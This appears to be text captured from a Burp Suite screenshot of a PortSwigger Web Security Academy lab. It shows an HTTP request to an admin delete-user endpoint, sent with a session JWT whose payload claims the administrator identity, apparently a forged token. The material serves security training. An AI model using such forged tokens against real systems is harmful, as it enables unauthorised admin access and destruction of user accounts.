 Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a2d00dd03f7a0d58412360300ad000c.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIyODM5NDcwOC0wOWQ4LTRhZjgtYTEzYy1iYzU0ODFmZTUwZDUiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb
3J0c3dpZ2dlciIsImV4cCI6MTc1ODAxMDk5Niwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.zRkYQiLWaYavSRBekgSl3LojfX
ZxIsrCcSdKNK8Vi98
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2d00dd03f7a0d58412360300ad000c.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17